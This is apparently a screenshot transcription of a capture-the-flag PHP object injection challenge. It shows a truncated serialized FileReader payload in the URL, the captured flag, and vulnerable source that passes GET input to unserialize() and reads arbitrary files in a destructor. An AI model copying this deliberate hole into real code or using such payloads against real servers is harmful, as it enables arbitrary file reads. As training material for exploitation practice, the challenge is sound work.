 hackme.munsiwoo.kr/?obj=O:10
주의 요함 | hackme.munsiwoo.kr/?obj=O:10:"FileReader":1:{s:8:"fil...
your contents :
$flag = 'FLAG{easy php object injection}';
<?php
error_reporting(0);
class FileReader {
    public $filename;
    function __construct($filename) {
        $this->filename = $filename;
        echo "your filename : {$filename}".PHP_EOL;
    }
    function __destruct() {
        $contents = file_get_contents($this->filename);
        echo "your contents : {$contents}";
    }
}
echo '<pre>';
if($_GET['obj'])
    unserialize($_GET['obj']);
else
    new FileReader('hello.txt');
show_source(__FILE__);